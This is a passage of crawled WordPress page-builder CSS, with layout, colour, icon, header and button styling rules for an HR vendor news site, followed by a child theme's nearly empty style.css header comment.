23.66%;}.fl-node-5c84a5fd00bbb > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;} .fl-node-5c84a5fd00bbb > .fl-col-content {margin-right:20px;}.fl-node-5c84a67b830fc {width: 57.28%;} .fl-node-5c84a67b830fc > .fl-col-content {margin-right:20px;}.fl-node-5c84a7c413fc6 {width: 19.06%;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: left;}@media(max-width: 768px) {.fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text, .fl-builder-content .fl-node-5c84a5fd00bb6 .fl-rich-text *:not(b, strong) {text-align: center;}} .fl-node-5c84a5fd00bb6 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-5c84a5fd00bc3.fl-module > .fl-module-content {margin-top:0px;}}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5c84a7ca4112f.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a7ca4112f > .fl-module-content {margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5c84a5fd00bc4 .fl-icon i,.fl-node-5c84a5fd00bc4 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc4 .fl-icon i:hover,.fl-node-5c84a5fd00bc4 .fl-icon i:hover:before,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i,.fl-node-5c84a5fd00bc4 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bc4 .fl-icon i, .fl-node-5c84a5fd00bc4 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc4.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc4 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc4 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a5fd00bc5 .fl-icon i,.fl-node-5c84a5fd00bc5 .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bc5 .fl-icon i, .fl-node-5c84a5fd00bc5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bc5.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bc5 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bc5 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bc2.fl-module-heading .fl-heading {font-size: 20px;text-align: left;} .fl-node-5c84a5fd00bc2 > .fl-module-content {margin-bottom:0px;}.fl-node-5c84a5fd00bbe .fl-icon i,.fl-node-5c84a5fd00bbe .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbe .fl-icon i, .fl-node-5c84a5fd00bbe .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbe.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbe .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbe > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5c84a5fd00bbd .fl-icon i,.fl-node-5c84a5fd00bbd .fl-icon i:before {color: #9b9b9b;}.fl-node-5c84a5fd00bbd .fl-icon i:hover,.fl-node-5c84a5fd00bbd .fl-icon i:hover:before,.fl-node-5c84a5fd00bbd .fl-icon a:hover i,.fl-node-5c84a5fd00bbd .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5c84a5fd00bbd .fl-icon i, .fl-node-5c84a5fd00bbd .fl-icon i:before {font-size: 16px;}.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a5fd00bbd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a5fd00bbd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5c84a5fd00bbd > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5c84a79fd0648 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a79fd0648 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-node-5c84a7d572921 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: rgba(255,255,255,0.16);max-width: 100%;margin: auto;} .fl-node-5c84a7d572921 > .fl-module-content {margin-top:12px;margin-bottom:0px;}.fl-icon-group .fl-icon {display: inline-block;margin-bottom: 10px;margin-top: 10px;}.fl-node-5c84a7ddb38e5 .fl-icon i,.fl-node-5c84a7ddb38e5 .fl-icon i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i {background: rgba(255,255,255,0.47);}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon i:hover:before,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i:before {color: #335d80;}.fl-node-5c84a7ddb38e5 .fl-icon i:hover,.fl-node-5c84a7ddb38e5 .fl-icon a:hover i {background: #ffffff;}.fl-node-5c84a7ddb38e5 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5c84a7ddb38e5 .fl-icon i, .fl-node-5c84a7ddb38e5 .fl-icon i:before {font-size: 16px;}.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}@media(max-width: 1200px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 992px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}@media(max-width: 768px) {.fl-node-5c84a7ddb38e5 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i {line-height: 28px;width: 28px;}.fl-node-5c84a7ddb38e5 .fl-icon i::before {line-height: 28px;}}.fl-node-5c84a7ddb38e5 .fl-icon-group {text-align: left;}.fl-node-5c84a7ddb38e5 .fl-icon + .fl-icon {margin-left: 12px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84a5fd00bb7 .fl-row-content {min-width: 0px;}.fl-node-5c84b7e7dbae8 .fl-row-content {max-width: 1240px;}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae8.fl-row > .fl-row-content-wrap {padding-top:0px;}}.fl-node-5c84b7e7dbadd {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd *:not(span):not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b7e7dbadd h1,.fl-builder-content .fl-node-5c84b7e7dbadd h2,.fl-builder-content .fl-node-5c84b7e7dbadd h3,.fl-builder-content .fl-node-5c84b7e7dbadd h4,.fl-builder-content .fl-node-5c84b7e7dbadd h5,.fl-builder-content .fl-node-5c84b7e7dbadd h6,.fl-builder-content .fl-node-5c84b7e7dbadd h1 a,.fl-builder-content .fl-node-5c84b7e7dbadd h2 a,.fl-builder-content .fl-node-5c84b7e7dbadd h3 a,.fl-builder-content .fl-node-5c84b7e7dbadd h4 a,.fl-builder-content .fl-node-5c84b7e7dbadd h5 a,.fl-builder-content .fl-node-5c84b7e7dbadd h6 a {color: #485259;}.fl-node-5c84b7e7dbadd {width: 20.6%;} .fl-node-5c84b7e7dbadd > .fl-col-content {margin-top:-20px;} .fl-node-5c84b7e7dbadd > .fl-col-content {padding-top:12px;padding-right:20px;padding-bottom:12px;padding-left:20px;}.fl-node-5c84b7e7dbae4 {width: 47.61%;}.fl-node-5c84b7e7dbade {width: 25.99%;}.fl-node-5c84b7e7dbae5 {width: 52.39%;}.fl-node-5c84b7e7dbadf {width: 53.41%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5c84b7e7dbae0 .fl-photo {text-align: left;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 224px;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae0 .fl-photo {text-align: center;}.fl-node-5c84b7e7dbae0 .fl-photo-content, .fl-node-5c84b7e7dbae0 .fl-photo-img {width: 180px;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae6.fl-module > .fl-module-content {margin-top:0px;}}.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: left;}.fl-builder-content .fl-node-5c84b7e7dbae7 .fl-button-wrap a.fl-button {padding-top: 8px;padding-right: 16px;padding-bottom: 8px;padding-left: 16px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:focus {border-top-left-radius: 6px;border-top-right-radius: 6px;border-bottom-left-radius: 6px;border-bottom-right-radius: 6px;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:visited {background-color: #E68B00;}.fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover, .fl-page .fl-page .fl-builder-content .fl-node-5c84b7e7dbae7 a.fl-button:hover {background-color: #335D80;}@media(max-width: 768px) {.fl-node-5c84b7e7dbae7 .fl-button-wrap {text-align: center;}}@media ( max-width: 768px ) { .fl-node-5c84b7e7dbae7.fl-module > .fl-module-content {margin-top:0px;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content {background: transparent;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b7e7dbae8 .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c6d {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5c84b8ebb7c6d a {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d a:hover {color: #485259;}.fl-builder-content .fl-node-5c84b8ebb7c6d h1,.fl-builder-content .fl-node-5c84b8ebb7c6d h2,.fl-builder-content .fl-node-5c84b8ebb7c6d h3,.fl-builder-content .fl-node-5c84b8ebb7c6d h4,.fl-builder-content .fl-node-5c84b8ebb7c6d h5,.fl-builder-content .fl-node-5c84b8ebb7c6d h6,.fl-builder-content .fl-node-5c84b8ebb7c6d h1 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h2 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h3 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h4 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h5 a,.fl-builder-content .fl-node-5c84b8ebb7c6d h6 a {color: #485259;}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap:after {background-color: rgba(255,255,255,0.93);}.fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {background-image: url(https://hrvendor.caveraprojects.com/wp-content/uploads/2019/03/Heading-bg.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;}.fl-node-5c84b8ebb7c6d .fl-row-content {max-width: 900px;} .fl-node-5c84b8ebb7c6d > .fl-row-content-wrap {padding-top:160px;padding-bottom:80px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c6d.fl-row > .fl-row-content-wrap {padding-top:100px;padding-bottom:32px;}}.fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5c84b8ebb7c5d > .fl-row-content-wrap {padding-top:60px;padding-bottom:60px;}@media ( max-width: 768px ) { .fl-node-5c84b8ebb7c5d.fl-row > .fl-row-content-wrap {padding-top:20px;padding-right:8px;padding-bottom:20px;padding-left:8px;}}.fl-node-5c84b8ebb7c6f {width: 100%;}.fl-node-5c84b8ebb7c62 {width: 75%;} .fl-node-5c84b8ebb7c62 > .fl-col-content {margin-right:60px;}.fl-node-5c84b98c2fba1 {width: 100%;}.fl-node-5c84ba4ece7d5 {width: 25%;}.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading a,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text *,.fl-node-5c84b8ebb7c64 h1.fl-heading .fl-heading-text {color: #335d80;}.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 36px;line-height: 1.3;text-align: center;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c64.fl-module-heading .fl-heading {font-size: 24px;}} .fl-node-5c84baf52f8fc > .fl-module-content {margin-top:0px;}.fl-post-info-sep {margin: 0 3px;}.fl-node-5c84b8ebb7c66 {font-size: 16px;text-align: center;}.fl-node-5c84b8ebb7c66, .fl-node-5c84b8ebb7c66 .fl-module-content.fl-node-content span[class^='fl-post-info'], .fl-node-5c84b8ebb7c66 .fl-node-content a {color: #335d80;} .fl-node-5c84b8ebb7c66 > .fl-module-content {margin-top:0px;}.fl-node-5c84b8ebb7c67 .fl-separator {border-top-width: 1px;border-top-style: solid;border-top-color: #e8e8e8;max-width: 100%;margin: auto;}.fl-node-5c84bb38bb266 .fl-separator {border-top-width: 2px;border-top-style: dashed;border-top-color: rgba(51,93,128,0.5);max-width: 100%;margin: 0 0 0 0;} .fl-node-5c84bb38bb266 > .fl-module-content {margin-top:8px;margin-bottom:0px;}.fl-module-fl-post-navigation .screen-reader-text {clip: rect(1px,1px,1px,1px);position: absolute;height: 1px;width: 1px;overflow: hidden;}.fl-module-fl-post-navigation nav.post-navigation {overflow: hidden;}@media (max-width: 768px) { .fl-module-fl-post-navigation .nav-links {display: block;}.fl-module-fl-post-navigation .nav-links .nav-previous {margin-bottom: 15px;width: 100%;}.fl-module-fl-post-navigation .nav-links .nav-next {text-align: right;width: 100%;} }.fl-node-5c84b8ebb7c6a .nav-links { display: flex;flex-direction: row;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous,.fl-node-5c84b8ebb7c6a .nav-links .nav-next { display: block;width: 100%;}.fl-node-5c84b8ebb7c6a .nav-links a { display: inline-block;}.fl-node-5c84b8ebb7c6a .nav-links .nav-previous { text-align: left;}.fl-node-5c84b8ebb7c6a .nav-links .nav-next { text-align: right;}@media(max-width: 768px) {.fl-node-5c84b8ebb7c6a .nav-links, .fl-node-5c84b8ebb7c6a .nav-links .nav-previous, .fl-node-5c84b8ebb7c6a .nav-links .nav-next {display: block;width: 100%;}} .fl-node-5c84b8ebb7c6a > .fl-module-content {margin-top:0px;} .fl-node-5c84b8ebb7c65 > .fl-module-content {margin-top:0px;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5c84b8ebb7c6d .fl-row-content {min-width: 0px;}.fl-node-5c84b8ebb7c5d .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://hrvendornews.com/wp-content/themes/bb-theme-child/style.css?ver=6.8.3
body_size: 206
content:
/*
Theme Name: ClientName Theme
Theme URI: http://www.clientdomain.com
Version: 1.0
Description: A child theme developed on CaveraKit Builder by the team at Cavera Inc.
Author: Cavera Inc.
Author URI: https://www.cavera.ca
template: bb-theme
*/

/* Add your custom styles here... */ 